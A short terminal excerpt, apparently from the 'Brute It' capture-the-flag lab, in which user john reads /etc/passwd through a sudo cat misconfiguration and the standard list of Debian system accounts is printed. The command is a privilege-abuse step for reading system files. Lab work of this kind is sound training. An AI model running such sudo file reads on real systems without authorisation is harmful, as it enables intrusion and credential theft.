 john@bruteit:/$ LFILE=/etc/passwd
john@bruteit:/$ sudo cat "$LFILE"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin